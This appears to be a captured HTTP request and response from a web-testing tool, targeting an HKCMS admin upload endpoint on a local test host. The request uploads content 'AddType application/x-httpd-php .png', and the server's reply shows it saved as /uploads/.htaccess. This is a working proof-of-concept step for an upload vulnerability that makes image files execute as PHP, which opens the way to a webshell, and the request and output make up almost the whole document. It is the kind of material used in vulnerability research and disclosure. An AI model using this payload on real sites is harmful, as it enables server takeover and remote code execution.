 Request
数据包扫描
美化
热加载
构造请求
1 POST /admin.php/common/upload HTTP/1.1
2 Host ? : hkcms666
3 Origin: http://hkcms666
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie: admin_hkcms_lang=zh-cn; HKCMSSESSID=d0f6045d86e047d24fa4082dad7f0363
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
130.0.0.0 Safari/537.36
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylNgaUYzRi4OQKLcv
9 Accept: application/json, text/javascript, */*; q=0.01
10 Accept-Encoding: gzip, deflate
11 Content-Length auto : 213
12
13 ------WebKitFormBoundarylNgaUYzRi4OQKLcv
14 Content-Disposition: form-data; name="files[]"; filename="test.txt"
15 Content-Type: text/plain
16
17 AddType application/x-httpd-php .png
18 ------WebKitFormBoundarylNgaUYzRi4OQKLcv--
19
Responses
402bytes / 122ms
美化
请输入定位响应
远端地址:127.0.0.1:80; 响应时间
22ms; 总耗时:124ms; URL:http
hkcms666/admin.php/comm...
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Oct 2024 12:25:56 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Set-Cookie: admin_hkcms_lang=zh-cn; expires=Wed, 06-Nov-2024 12:25:57 GMT; Max-Age=604800; path=/
6 Set-Cookie: HKCMSSESSID=d0f6045d86e047d24fa4082dad7f0363; expires=Wed, 30-Oct-2024 14:25:57 GMT; Max-Age=7200;
path=/
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 550
9
10 {
11 "code": 200,
12 "msg": "操作成功",
13 "data": [
14 {
15 "id": 2,
16 "user_id": 1,
17 "user_type": 1,
18 "title": "test.txt",
19 "path": "/uploads/.htaccess",
20 "size": 4,
21 "ext": "txt",
22 "mime_type": "text/plain",
23 "md5": "098f6bcd4621d373cade4e832627b4f6",
24 "storage": "local",
25 "remark": "",
26 "status": "normal",
27 "update_time": "2024-10-30 20:23:21",
28 "create_time": "2024-10-30 20:23:21",
29 "cdn_url": "http://hkcms666/uploads/.htaccess"
30 }
31 ],
32 "url": "",
33 "wait": 3
34 }
35